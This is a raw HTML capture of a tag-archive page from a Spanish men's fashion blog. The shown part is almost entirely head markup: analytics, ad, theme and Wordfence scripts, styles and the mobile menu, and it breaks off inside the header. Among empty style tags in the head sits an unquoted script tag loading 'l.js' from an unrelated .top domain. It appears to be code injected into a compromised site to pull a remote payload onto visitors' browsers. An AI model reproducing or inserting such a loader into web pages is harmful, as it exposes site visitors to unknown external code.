

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/tag/trajes-hombre-para-verano-2015/
body_size: 27254
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>trajes hombre para Verano 2015 Archivos -</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="trajes hombre para Verano 2015 Archivos -" /><meta property="og:url" content="https://hombreyestilo.com/tag/trajes-hombre-para-verano-2015/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://hombreyestilo.com/tag/trajes-hombre-para-verano-2015/#webpage","url":"https://hombreyestilo.com/tag/trajes-hombre-para-verano-2015/","name":"trajes hombre para Verano 2015 Archivos -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"breadcrumb":{"@id":"https://hombreyestilo.com/tag/trajes-hombre-para-verano-2015/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/tag/trajes-hombre-para-verano-2015/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/tag/trajes-hombre-para-verano-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"trajes hombre para Verano 2015"}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta trajes hombre para Verano 2015 del feed" href="https://hombreyestilo.com/tag/trajes-hombre-para-verano-2015/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/tag\/trajes-hombre-para-verano-2015\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/tags/1028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=9550A533B60B1789BF9DB87F36A4B1C1');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"229eeceb04","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="de1d173454";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="archive tag tag-trajes-hombre-para-verano-2015 tag-1028 global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  